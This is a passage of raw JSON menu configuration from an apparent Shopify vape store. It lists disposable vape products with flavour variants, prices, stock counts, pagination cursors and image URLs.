10","column_width":3,"disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-864554","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8587580768410","title":"Ebcreate Bc Pro 40K Disposable","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Ebcreate_Bc_Pro_40K_Disposable_Vape_Black_Mint.jpg?v=1754162228"},"price":2499,"handle":"ebcreate-bc-pro-40k-disposable","variants":{"edges":[{"id":"46016155517082","title":"Black Mint / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-1,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTUxNzA4MiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"46016155549850","title":"Black Mint / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTU0OTg1MCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"46016155582618","title":"Blue Razz Ice / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTU4MjYxOCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"46016155615386","title":"Blue Razz Ice / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTYxNTM4NiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"46016155648154","title":"Grape Twist / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTY0ODE1NCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"46016155680922","title":"Grape Twist / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTY4MDkyMiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"46016155713690","title":"Pineapple POM / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-2,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTcxMzY5MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"46016155746458","title":"Pineapple POM / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTc0NjQ1OCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"46016155779226","title":"Sour Apple Ice / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTc3OTIyNiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"46016155811994","title":"Sour Apple Ice / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTgxMTk5NCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_image_position":"left"},"menus":[]},{"id":"tmenu-menu-295767","setting":{"item_layout":"product","title":"Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8581718212762","title":"Off Stamp X Cube Crystal Cube 35K","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Black_Mint_Crystal_Cube_Off_Stamp_X_Cube_Crystal_Cube_35K.jpg?v=1753774234"},"price":1899,"handle":"off-stamp-x-cube-crystal-cube-35k","variants":{"edges":[{"id":"45993764159642","title":"( Pod Only ) - Charger Kit Required / Black Mint (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":12,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDE1OTY0MiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45993764192410","title":"( Pod Only ) - Charger Kit Required / Mountain Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":13,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDE5MjQxMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45993764225178","title":"( Pod Only ) - Charger Kit Required / Sour Apple Ice (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDIyNTE3OCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45993764257946","title":"( Pod Only ) - Charger Kit Required / Raspberry Watermelon (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":8,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDI1Nzk0NiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45993764290714","title":"( Pod Only ) - Charger Kit Required / Scary Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDI5MDcxNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45993764323482","title":"( Pod Only ) - Charger Kit Required / Coffee (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDMyMzQ4MiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45993764356250","title":"( Pod Only ) - Charger Kit Required / Peach Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDM1NjI1MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45993764389018","title":"( Pod Only ) - Charger Kit Required / Blue Razz Grape Ice (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":12,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDM4OTAxOCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45993764421786","title":"( Pod Only ) - Charger Kit Required / Blueberry Apple Cobbler (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":6,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDQyMTc4NiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45993764454554","title":"( Pod Only ) - Charger Kit Required / Tropical Guava (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDQ1NDU1NCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-698861","setting":{"item_layout":"product","title":"Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8551389364378","title":"Lost Angel Mate 50K Disposable POD","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/WatermelonIceLostAngelMate50KDisposablePOD.jpg?v=1752040746"},"price":1799,"handle":"lost-angel-mate-50k-disposable-pod","variants":{"edges":[{"id":"45927406272666","title":"Watermelon Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-17,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjI3MjY2NiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45927406305434","title":"Ice Mintz","price":"17.99","compareAtPrice":null,"inventoryQuantity":-16,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjMwNTQzNCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45927406338202","title":"Strawberry Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-14,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjMzODIwMiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45927406370970","title":"Tropical Boom","price":"17.99","compareAtPrice":null,"inventoryQuantity":-20,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjM3MDk3MCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45927406403738","title":"Miami Mint","price":"17.99","compareAtPrice":null,"inventoryQuantity":-5,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQwMzczOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45927406436506","title":"Blue Razz Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-6,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQzNjUwNiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45927406469274","title":"Juicy Peach Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-9,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQ2OTI3NCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45927406502042","title":"Strawberry Banana","price":"17.99","compareAtPrice":null,"inventoryQuantity":-15,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjUwMjA0MiwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45927406534810","title":"Fcuking Fab","price":"17.99","compareAtPrice":null,"inventoryQuantity":-15,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjUzNDgxMCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45927406567578","title":"Mexico Mango","price":"17.99","compareAtPrice":null,"inventoryQuantity":-12,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjU2NzU3OCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-345046","setting":{"item_layout":"product","title":"Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8338170151066","title":"Foger Switch Pro Kit Disposable 30K","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Strawberry_Ice_Foger_Switch_Pro_Kit_Disposable_30K.jpg?v=1726322778"},"price":1999,"handle":"foger-switch-pro-kit-disposable-30k","variants":{"edges":[{"id":"45957854429338","title":"Strawberry Cup Cake / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1NDQyOTMzOCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45957852135578","title":"Tobacco / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":27,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1MjEzNTU3OCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45701942575258","title":"Coffee / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTcwMTk0MjU3NTI1OCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45701942608026","title":"Coffee / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":-2,"cursor":"eyJsYXN0X2lkIjo0NTcwMTk0MjYwODAyNiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45173852995738","title":"Watermelon Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1Mjk5NTczOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45610667999386","title":"Watermelon Ice / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTYxMDY2Nzk5OTM4NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45957854888090","title":"Watermelon Bubblegum / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1NDg4ODA5MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45173852569754","title":"Strawberry Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1MjU2OTc1NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45610667573402","title":"Strawberry Ice / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":6,"cursor":"eyJsYXN0X2lkIjo0NTYxMDY2NzU3MzQwMiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45173852897434","title":"Pineapple Coconut Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":2,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1Mjg5NzQzNCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-571521","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8551408304282","title":"Foger Bit 35K Disposable","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/MiamiMintFogerBit35KDisposable.jpg?v=1752040832"},"price":2499,"handle":"foger-bit-35k-disposable","variants":{"edges":[{"id":"45927457161370","title":"Miami Mint | 850mAh | 0.8ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzE2MTM3MCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45927457194138","title":"Blue Razz Ice | 850mAh | 0.8ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzE5NDEzOCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45927457226906","title":"Passion Kiwi | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzIyNjkwNiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45927457259674","title":"Summer Mist | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzI1OTY3NCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45927457292442","title":"White Peach Raspberry | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzI5MjQ0MiwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45927457325210","title":"Georgia Peach | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzMyNTIxMCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45927457357978","title":"Wintergreen | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzM1Nzk3OCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45927457390746","title":"Sour Apple Watermelon | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzM5MDc0NiwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45927457423514","title":"Fucking Fab | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzQyMzUxNCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45927457456282","title":"Orange Cranberry Lime Ice | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzQ1NjI4MiwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-361926","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8222530338970","title":"Geek BAR PULSE X DISPOSABLE VAPE","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/GEEK_BAR_PULSE_X_DISPOSABLE_VAPE_BANANA_TAFFY_FREEZE.jpg?v=1715795726"},"price":2999,"handle":"geek-bar-pulse-x-disposable-vape","variants":{"edges":[{"id":"45689791316122","title":"ORANGE JAM (JAM EDITION) / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":57,"cursor":"eyJsYXN0X2lkIjo0NTY4OTc5MTMxNjEyMiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45689880608922","title":"SOUR STRAWS / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":128,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MDYwODkyMiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"44880927817882","title":"BLACKBERRY B-POP (Blackberry Baja Burst) / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":67,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzgxNzg4MiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"44880927621274","title":"SOUR FCUKING FAB / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":38,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzYyMTI3NCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"44880928276634","title":"ORANGE FCUKING FAB / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":21,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyODI3NjYzNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"44880927686810","title":"SOUR APPLE ICE / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":37,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzY4NjgxMCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45689881198746","title":"BLACKBERRY BLUEBERRY / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":10,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTE5ODc0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45689881329818","title":"COOL MINT / SINGLE","price":"35.99","compareAtPrice":null,"inventoryQuantity":7,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTMyOTgxOCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"44880927555738","title":"SOUR MANGO PINEAPPLE / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":19,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzU1NTczOCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45689881264282","title":"STRAWBERRY COLADA / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":2,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTI2NDI4MiwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-957429","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8388269310106","title":"Raz LTX Disposable 25000 puffs","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Sour_Apple_Watermelon_Razzzz_LTX_Disposable_25000_puffs.jpg?v=1732075030"},"price":2499,"handle":"raz-ltx-disposable-25000-puffs","variants":{"edges":[{"id":"45360051257498","title":"Raspberry Limeade","price":"24.99","compareAtPrice":null,"inventoryQuantity":36,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTI1NzQ5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45360051224730","title":"Rainbow Rain (Rainbow Jelly)","price":"24.99","compareAtPrice":null,"inventoryQuantity":26,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTIyNDczMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45360050569370","title":"Blue Raz Ice","price":"24.99","compareAtPrice":null,"inventoryQuantity":22,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDU2OTM3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45360050634906","title":"Cherry Strapple","price":"24.99","compareAtPrice":null,"inventoryQuantity":25,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDYzNDkwNiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45360050831514","title":"Frozen Cherry Apple (Frozen Edition)","price":"24.99","compareAtPrice":null,"inventoryQuantity":18,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDgzMTUxNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45360051060890","title":"Miami Mint","price":"24.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTA2MDg5MCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"46042732757146","title":"peppermint candy cane","price":"19.99","compareAtPrice":null,"inventoryQuantity":28,"cursor":"eyJsYXN0X2lkIjo0NjA0MjczMjc1NzE0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45360050995354","title":"Iced Blue Dragon","price":"24.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDk5NTM1NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45360050602138","title":"Blueberry Watermelon","price":"24.99","compareAtPrice":null,"inventoryQuantity":21,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDYwMjEzOCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45360051388570","title":"Sour Watermelon Peach","price":"24.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTM4ODU3MCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-155342","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8488124383386","title":"Geek Bar Pulse 15000","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/BlueRazzIceGeekBarPulse15000.png?v=1745827341"},"price":2199,"handle":"geek-bar-pulse-15000","variants":{"edges":[{"id":"45698140831898","title":"CreamyMintz (Mintz Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":39,"cursor":"eyJsYXN0X2lkIjo0NTY5ODE0MDgzMTg5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45698140799130","title":"StoneMintz (Mintz Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":30,"cursor":"eyJsYXN0X2lkIjo0NTY5ODE0MDc5OTEzMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45698139324570","title":"Crazy Melon (Honeydew Melon Watermelon) (Virgo) (Zodiac Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":49,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzOTMyNDU3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45698137555098","title":"Watermelon Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":63,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzU1NTA5OCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45698132574362","title":"Blue Raz Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":24,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzMjU3NDM2MiwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45842059034778","title":"Tobacco","price":"21.99","compareAtPrice":null,"inventoryQuantity":31,"cursor":"eyJsYXN0X2lkIjo0NTg0MjA1OTAzNDc3OCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45698137096346","title":"Fcuking FAB (Gummy Bear) (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":37,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzA5NjM0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45698137129114","title":"White Gummy Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzEyOTExNCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45698137161882","title":"Pink Lemonade (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":18,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzE2MTg4MiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45698137227418","title":"Cherry Bomb (Cherry Dragon Fruit) (Sagittarius) (Zodiac Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":10,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzIyNzQxOCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-254800","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7902349459610","title":"Raz TN9000 Disposable Vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazIceRazTn9000DisposableVape.jpg?v=1694125376"},"price":1999,"handle":"raz-tn9000-disposable-vape","variants":{"edges":[{"id":"43881244524698","title":"Miami Mint / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":81,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDUyNDY5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"43881244557466","title":"Miami Mint / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-1,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDU1NzQ2NiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"43881244655770","title":"Strawberry Shortcake / Single","price":"35.99","compareAtPrice":null,"inventoryQuantity":346,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDY1NTc3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"43881244688538","title":"Strawberry Shortcake / 10 Pack","price":"299.99","compareAtPrice":null,"inventoryQuantity":30,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDY4ODUzOCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"44379795390618","title":"Georgia Peach (New Feb 2024) / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":69,"cursor":"eyJsYXN0X2lkIjo0NDM3OTc5NTM5MDYxOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"44379795423386","title":"Georgia Peach (New Feb 2024) / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-11,"cursor":"eyJsYXN0X2lkIjo0NDM3OTc5NTQyMzM4NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"43881244393626","title":"Dragon Fruit Lemonade / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":51,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDM5MzYyNiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"43881244426394","title":"Dragon Fruit Lemonade / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-7,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDQyNjM5NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"44841138651290","title":"Clear (Unflavored) •NEW / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":48,"cursor":"eyJsYXN0X2lkIjo0NDg0MTEzODY1MTI5MCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"44841138684058","title":"Clear (Unflavored) •NEW / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-10,"cursor":"eyJsYXN0X2lkIjo0NDg0MTEzODY4NDA1OCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-182801","setting":{"item_layout":"product","title":"Menu item","product":{"id":"8303101706394","title":"Pillow Talk 40000 Vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Pillowtalkicecontrolic40000DisposableVape.jpg?v=1720659343"},"price":2499,"handle":"pilllow-talks-ice-control-ic40000-disposable-vape","variants":{"edges":[{"id":"45336039751834","title":"Black & Blue Berry / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-41,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTc1MTgzNCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45336039784602","title":"Black & Blue Berry / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTc4NDYwMiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45084372893850","title":"Black Cherry / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-51,"cursor":"eyJsYXN0X2lkIjo0NTA4NDM3Mjg5Mzg1MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45114090946714","title":"Black Cherry / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NTExNDA5MDk0NjcxNCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45336039817370","title":"Blue Cotton Candy / 